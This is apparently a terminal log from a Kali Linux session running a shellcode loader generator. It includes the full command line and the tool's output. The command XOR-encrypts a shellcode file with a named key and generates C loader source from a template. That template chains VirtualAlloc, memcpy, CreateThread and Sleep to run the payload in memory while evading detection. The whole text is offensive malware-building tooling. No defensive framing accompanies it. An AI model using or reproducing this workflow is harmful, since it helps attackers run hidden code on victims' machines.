 ┌──(kali㉿kali)-[~/ldrgen]
└─$ ./ldr -bin QUALIFIED_HONESTY.bin -out ./output -ldr CreateThread_Xor_Sleep -enc xor -args "key=supersecretkey1234, sleep=5" --cleanup
[*] Using default template path: ./templates
[!!!] XORing shellcode with key: supersecretkey1234
[Sanity Check] Starting bytes (before XOR):  { 0×E8, 0×FF, 0×D6, 0×09 ... }
[*] Encrypted shellcode saved to: QUALIFIED_HONESTY.bin.enc
[*] Saving generated files to: /home/kali/ldrgen/output
[SHELLCODE] Shellcode size: 17422133 bytes
[SHELLCODE] Starting bytes:  { 0×9B, 0×8A, 0×A6, 0×6C ... }
[*] Shellcode.c → OK
[*] Shellcode.h → OK
[LDR] Using: VirtualAlloc, Sleep, xorShellcode, memcpy, CreateThread, WaitForSingleObject, Sleep
[LDR] Using: createthread_xor_sleep
[TEMPLATING] Replacing: ${KEY} with: supersecretkey1234
[TEMPLATING] Replacing: ${SLEEP} with: 5
[CLEANUP] Removing encrypted shellcode file: QUALIFIED_HONESTY.bin.enc
[*] Done!